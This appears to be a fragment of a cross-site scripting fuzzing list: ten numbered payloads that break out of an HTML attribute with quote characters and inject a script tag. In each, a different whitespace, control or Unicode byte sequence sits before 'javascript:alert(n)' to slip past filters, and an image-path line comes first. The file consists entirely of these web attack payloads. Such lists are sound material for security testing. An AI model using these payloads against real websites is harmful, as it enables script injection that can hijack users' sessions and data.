 "`'><script>\xE1\x9A\x80javascript:alert(141)</script
>
"`'><script>\x0Cjavascript:alert(142)</script>
"`'><script>\x2Bjavascript:alert(143)</script>
"`'><script>\xF0\x90\x96\x9Ajavascript:alert(144)</s
cript>
"`'><script>-javascript:alert(145)</script>
"`'><script>\x0Ajavascript:alert(146)</script>
"`'><script>\xE2\x80\xAFjavascript:alert(147)</script
>
"`'><script>\x7Ejavascript:alert(148)</script>
"`'><script>\xE2\x80\x87javascript:alert(149)</script
>
"`'><script>\xE2\x81\x9Fjavascript:alert(150)</script
>